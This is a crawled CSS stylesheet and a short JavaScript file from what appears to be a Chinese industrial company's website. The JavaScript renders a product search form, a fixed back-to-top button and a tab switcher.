.kuaisuchazhao { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.kuaisuchazhao h2 { width:234px; height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.option { width:200px; height:21px; margin-left:20px; margin-top:10px; }
.jiejuefangan11 { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.jiejuefangan11 .chtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.jiejuefangan11 li { float:left; width:114px;margin-top:10px; }
.jiejuefangan11 img { width:90px;  border:#dbdbdb solid 1px; margin-left:15px; margin-right:5px; border:#CCCCCC solid 1px; padding:1px; }
.jiejuefangan11 p { text-align:center;line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap;margin-left:15px; margin-right:5px; width: 90px; word-break: keep-all; }
.kefutupian { width:232px; margin-top:15px; margin-bottom:15px; }
.rediantuijian { width:234px; margin-top:10px; background-color:#f1f1f1; }
.rediantuijian .nhtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.rediantuijian li { width:230px; height:28px; border-bottom:#cecece dotted 1px; background-color:#f1f1f1; }
.rediantuijian li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:14px; background:url(../img/jiantou.jpg) no-repeat left center; }
/**右边**/
.erjiright { float:left; width:730px; }
.rightop { float:left; width:730px; height:20px; border-bottom:#999 solid 1px; margin-left:35px; margin-top:20px; padding-bottom:5px; margin-bottom:20px; }
.rightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:14px; font-weight:bold; font-family:"微软雅黑"; }
.daohang { float:right; }
.daohang span { color:#cc0000; }
.dingshengjianjie { margin-left:35px; }
.dingshengjianjie p { line-height:25px; color:#666666; }
.bangongchangjing { width:730px; margin-left:35px; margin-bottom:15px; }
.bangongchangjing h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:40px; font-size:15px; padding-left:30px;  color:#ec0016 }
.bangongchangjing li { float:left; padding-left:20px; margin-top:10px; margin-bottom:15px;}
.bangongchangjing li img { width:150px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing li p { text-align:center; }
/**产品页**/


.cnrightop { float:left; width:1000px; height:20px; border-bottom:#999 solid 1px; margin-top:20px; padding-bottom:5px; }
.cnrightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:17px; font-weight:bold; font-family:"微软雅黑"; }
.cncanpinjiejie { width:1000px; }
.cnlunzhuantu { float:left; width:310px; height:310px; margin-top:20px; border:1px solid #cccccc; }
.cnlunzhuantu img { width:300px; height:300px; margin:5px; }
#ifocus { width:350px; height:310px; margin:0px; border:1px solid #DEDEDE; background:#F8F8F8; position:relative; }
#ifocus_pic { display:inline; position:relative; float:left; width:339px; height:234px; overflow:hidden; margin-left:5px; margin-top:5px; }
#ifocus_piclist { position:absolute; }
#ifocus_piclist li { width:339px; height:234px; overflow:hidden; }
#ifocus_piclist img { width:339px; height:234px; }
#ifocus_btn { display:inline; margin:0 5px 0 0; position:absolute; right:0; bottom:0; }
#ifocus_btn li { width:84px; height:59px; cursor:pointer; opacity:0.5; float:left; -moz-opacity:0.5; }
#ifocus_btn img { width:76px; height:51px; border:#fff solid 1px; }
#ifocus_btn .current { background: url(../img/ifocus_btn_bg.gif) no-repeat; opacity:1; -moz-opacity:1; }
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:360px; height:35px; }
#ifocus_tx { position:absolute; left:8px; bottom:8px; color:#FFF; }
#ifocus_tx .normal { display:none; }
.cnwenzijieshao { float:left; width:626px; margin-left:24px; margin-top:20px; }
.cnwenzijieshao h1 { height:22px; line-height:22px; font-size:18px; color:#c00; font-weight:bold; font-family:"微软雅黑"; margin-bottom:15px; }
.cnwenzijieshao ul { border-bottom:#666 dashed 1px; padding-bottom:15px; }
.cnwenzijieshao li { width:626px; line-height:25px; color:#666; }
.cnwenzijieshao li span { color:#c00; }
.chanpinjianjie { width:626px; border-bottom:#666 dashed 1px; margin-top:15px; padding-bottom:15px; }
.chanpinjianjie p { line-height:20px; color:#666; }
.mianfeizixun { width:600px; margin-top:20px; }
.mianfeizixun p { line-height:30px; color:#666; }
.mianfeizixun p span { color:#c00; }
.cpnrleft { float:left; width:720px; }
.chanpincanshu { float:left; width:720px; margin-top:20px; }
.Menubox1 { width:720px; height:32px; border-bottom:#c00 solid 3px; margin-bottom:5px; }
.Menubox1 li { float:left; width:auto; height:37px; line-height:37px; background:url(../img/cpzlbj1.jpg) no-repeat left top; color:#FFFFFF; font-size:14px; text-align:center; margin-right:10px; padding-left:2px; }
.Menubox1 li b { display:block; padding:0px 10px 0px 8px; background:url(../img/cpzlbj1.jpg) no-repeat right top; }
.Menubox1 li:hover { background:url(../img/cpzlbj2.jpg) no-repeat left top; }
.Menubox1 li b:hover { display:block; background:url(../img/cpzlbj2.jpg) no-repeat right top; }
.Menubox1 li.hots { float:right; background:none; color:#F00; width:auto; margin:0px; padding:0px; text-align:right; }
.Menubox1 li.hots:hover { background:none; }
.Menubox1 li a { color:#fff }
.Menubox1 span { float:right; height:37px; line-height:37px; color:#FF0000; }
.Contentbox1 { float:left; width:720px; line-height:2; font-size:14px; }
.Contentbox1 a{ color:#cf3300}
.Contentbox1 a:hover{color:#ec0016; text-decoration:underline;}
.Contentbox1 h3 { background:url(../img/h1bj.jpg) no-repeat left; padding-left:25px; margin-top:15px; line-height:25px; color:#c00; border-bottom:#e3e3e3 dashed 1px; font-weight:bold; }
.Contentbox1 p { color:#000; line-height:25px; }
.rexiaochanpin { width:730px; margin-top:20px; margin-bottom:15px; margin-left: 35px; }
.rexiaochanpin h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin li img { width:150px;  border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin li p { text-align:center; }
.rexiaochanpin1 { width:730px; margin-top:20px; margin-bottom:15px; }
.rexiaochanpin1 h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin1 li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin1 li img { width:150px;border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin1 li p { text-align:center; }
.cpnrright { float:left; width:234px; margin-left:46px; }
/**新闻**/
.jituanxinwen { margin-left:35px; }
.Contentbox2 { width:720px; margin-top:10px; }
.xinwentop { width:720px; }
.xinwentop img { float:left; width:162px; height:100px; border:#ccc solid 1px; padding:4px; }
.xinwentop h4 { float:left; width:520px; line-height:30px; font-size:15px; padding-left:20px; font-family:"微软雅黑"; font-weight:bold; }
.xinwentop h4 a { color:#cc0000; }
.xinwentop p { float:left; padding-left:20px; width:520px; color:#666; line-height:22px; }
.xinwentop p a { color:#cc0000; }
.xinwenliebiao { width:720px; }
.xinwenliebiao li { background:url(../img/biaotijiantou.jpg) no-repeat left center; padding-left:10px; width:720px; height:33px; line-height:33px; border-bottom:#e3e3e3 dashed 1px; }
.xinwenliebiao li span { float:right; color:#b2b2b2; }
/**新闻列表**/
.xwlb { width:720px; }
.xwlb li { width:720px; height:116px; margin-left:35px; border-bottom:#e3e3e3 dashed 1px; }
.xwlb li h5 { background:url(../img/h1bj.jpg) no-repeat left center; width:720px; height:40px; line-height:40px; padding-left:20px; font-size:15px; font-weight:bold; font-family:"微软雅黑"; }
.xwlb li h5 a { color:#c00; }
.xwlb li span { padding-left:20px; color:#808080; }
.xwlb li p { color:#666; line-height:25px; }
.xwlb li p span a { color:#c00; }
/**新闻内容**/
.neirong { width:720px; margin-left:35px; border-bottom:#cecdcd solid 1px; padding-bottom:10px; }
.neirongtitle  h1{ font-size:16pt; color:#ff0000; text-align:center; }
.neirongtitle h2 { font-family:"微软雅黑"; line-height:30px; font-weight:bold; font-size:16px; color:#c00; text-align:center; }
.neirongshijian p { width:720px; color:#808080; margin-top:15px; }
.neirongshijian p span { float:right; }
.neirongdaodu { width:720px;background-color:#f1f1f1; margin:15px auto; }
.neirongdaodu p { line-height:30px; width:680px; padding-left:15px; color:#666; }
.neirongdaodu p span { color:#c00; font-size:14px; }
. p { line-height:25px; }
.fenxiang { width:720px; margin-top:25px; }
.fenxiangweibo { float:left; }
.fanhuilanmu { float:right; width:100px; height:30px; background-color:#e5e4e4; border:#d4d2d2 double 1px; line-height:30px; text-align:center; }
.fenpian { width:720px; margin-left:35px; margin-top:15px; }
.fenpianleft { float:left; width:350px; }
.fenpianright { float:right; width:350px; }
/**案例列表**/
.anlilb { width:720px; margin-left:35px; }
.anlilb li { width:720px; border-bottom:#e3e3e3 dashed 1px; height:143px; }
.anlilb li img { float:left; width:143px; height:102px; padding:2px; border:#cfcfcf solid 1px; margin-top:15px; }
.anlilb li h4 { float:left; width:545px; margin-top:15px; margin-left:15px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.anlilb li p { float:left; width:545px; margin-left:15px; line-height:30px; color:#666; }
.anlilb li p span { color:#c00; }
/**锤破也**/
.chuipoyejianjie { width:720px; margin-left:35px; }
.chuipoyejianjie p { color:#666; line-height:25px; }
.chuipoyejianjie span { color:#c00; }
/**shoutou**/
.chuitouzizuoguocheng { margin:auto; }
.chuitouguochengtitle { margin:10px 5px; }
.chuitouguochengtitle h2 { background:url(../img/ctgcbj.jpg) no-repeat left center; width:200px; float:left; padding-left:20px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.chuitouguochengtitle p { float:right; }
.chuitouguochengtitle p span { color:#c00; }
.chuitouguochengpic { background-color:#f1f1f1; margin-bottom: 15px; margin-left: 35px; width: 730px; line-height:2; }
.chuitouguochengpic a{ color:#e53333;}
.chuitouguochengpic a:hover{ color:#000; text-decoration:underline;}
.chuitouguochengpic li { float:left; padding-left:7px; margin-top:10px; }
.chuitouguochengpic li img { width:150px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.chuitouguochengpic li p { text-align:center; }
/**加工列表**/
.bangongchangjing1 { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.bangongchangjing1 h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.bangongchangjing1 li { float:left; padding-left:30px; margin-top:10px; }
.bangongchangjing1 li img { width:198px; height:128px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing1 li p { text-align:center; }
.peijianxiangqing { width:730px; margin-left:35px; margin-top:15px; }
.peijianxiangqing li { width:365px; float:left; margin-bottom:20px; }
.pjxqleft { width:160px; float:left; }
.pjxqleft img { width:150px; height:102px; padding:2px; border:#dbdbdb solid 1px; }
.pjxqleft p { text-align:center; }
.pjxqright { width:190px; float: left; padding-left:15px; }
.pjxqright h4 { font-size:15px; line-height:30px; font-weight:bold; font-family:"微软雅黑"; color:#c00; }
.pjxqright p { line-height:25px; color:#666; margin-bottom:5px; overflow: hidden; height:50px; }
.pjxqright p span { color:#c00; }
/**解决方案**/
.kaungshanlingyu { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.kaungshanlingyu h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.kaungshanlingyu li { float:left; padding-left:35px; margin-top:10px; }
.kaungshanlingyu li img { width:192px; height:169px; border:#dbdbdb solid 1px; padding:3px; }
.kaungshanlingyu li p { text-align:center; }
.gongchegnanli { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.gongchegnanli h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.gongchegnanli li { float:left; width:720px; margin-bottom:15px; margin-top:5px; }
.gongchegnanli li img { float:left; width:142px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.gongchegnanli li h4 { float:left; width:540px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; padding-left:25px; }
.gongchegnanli li p { float:left; width:540px; padding-left:25px; line-height:20px; color:#666; }
.gongchegnanli li p span { color:#c00; }
.kuangshijianjie { width:720px; margin-left:35px; }
.kanshijianjietop { }
.kanshijianjietop img { float:left; width:207px; height:183px; padding:2px; border:#ccc solid 1px; }
.kanshijianjietop h4 { float:left; width:465px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kanshijianjietop p { float:left; width:480px; margin-left:25px; line-height:30px; color:#666; }
.kuangshijianjie23 { margin-top:15px; }
.kuangshijianjie23 h4 { float:left; width:680px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kuangshijianjie23 p { float:left; width:700px; margin-left:25px; line-height:30px; color:#666; }
.zaixianliuyan { width:720px; margin-top:20px; border:#dbdbdb solid 1px; background-color:#faf8f8; }
.liuyantitle { width:720px; height:10px; background-color:#d3d3d3; margin-top:19px; }
.liuyantitle h4 { background-color:#FFFFFF; color:#c00; width:100px; margin-left:15px; line-height:10px; text-align:center; }
.lieyanjieshao { margin-top:20px; margin-left:15px; }
.liuyanbitian { width:720px; text-align:right; color:#c00; }
.liuyanneirong { margin-left:15px; }
.zitiyanse { color:#c00; }
.tijiao { background:url(../img/tijiaoliuyan.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.chongzhi { background:url(../img/chongxintianxie.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.now ul { margin:0 35px; }
.now li { display:block; float:left; padding:0 6px; width:300px; float:left; text-align:center; }
.honor dd { position:absolute; left:-999em; text-align:center; padding:4px; background:#eee; width:450px; top:0px; }
.now dd { position:absolute; left:-999em; text-align:center; width:500px; top:0px; }
.honor li a:hover dd { left:460px; top:2690px; }
.now li a:hover dd { left:460px; top:auto; }
.now img { padding:15px 0 10px 5px; text-align:center; }
.service_info p span { color:#f00; }
.liuyanneirong2 { margin-left:15px; }
.pagecss { margin-top:10px; margin-left:25px; }
.pagecss a { padding:2px 5px 2px 5px; border:#999999 solid 1px; }
.ke-zeroborder{ border-left:1px solid #c9cdce; border-top:1px solid #c9cdce; margin:10px auto;}
.ke-zeroborder td:hover{ background:#ec0016; color:#ffffff;}
.ke-zeroborder td:hover a{color:#ffffff;}
.ke-zeroborder td{ line-height:2;border-right:1px solid #c9cdce; border-bottom:1px solid #c9cdce; text-align:center;}
.nn{ line-height:2; font-size:14px;}
.neirongzhegnwen{ line-height:2; font-size:14px;}
.neirongzhegnwen a{color: #cf3300;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/js/search_news1.js
body_size: 1060
content:
function search_check(obj){if(obj.keyboard.value.length==0){alert('请输入搜索关键字');return false;}return true;}document.writeln("<table border=0 cellpadding=3 cellspacing=1><form name=search_js1 method=post action=\'/Plus/search/\' onsubmit=\'return search_check(document.search_js1);\'><tr><td align=\"center\"><select name=\"ModeID\"  class=\"xuan\"><option value=\"2\" selected>产品</option><option value=\"1\">技术</option></select><input class=\"kuang\" name=\"KeyWord\" type=\"text\" size=13 /><button class=\"search-submit\" type=\"submit\" name=\"Submit\" >搜索</button></td></tr></form></table>");
var w = 90;
var h = 100;
var str = "";
var obj = document.getElementById("divStayTopLeft");
if (obj)str = obj.innerHTML;
if( typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat'){
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;_position:absolute; _margin-top:expression(document.documentElement.clientHeight-this.style.pixelHeight+document.documentElement.scrollTop);">');
}
else {
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;*position:absolute; *top:expression(eval(document.body.scrollTop)+eval(document.body.clientHeight)-this.style.pixelHeight);">');
}
document.writeln('<div style="clear:both;margin:auto;height:64px;font-size:16px;overflow:hidden;font-weight:bold;text-align:left;"><a href="javascript:scroll(0,0)" hidefocus="true"><img src="/Skin/img/scrolltop.gif" alt="回到顶部" style="border: 0px;" /></a></div> ');
document.write('<div style="clear:both;margin:auto;overflow:hidden;text-align:left;">'+str+'</div>');
document.writeln('</DIV>');
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById("con_"+name+"_"+i);
   menu.className=i==cursel?"current_sidebar":"";
   con.style.display=i==cursel?"block":"none";
}
}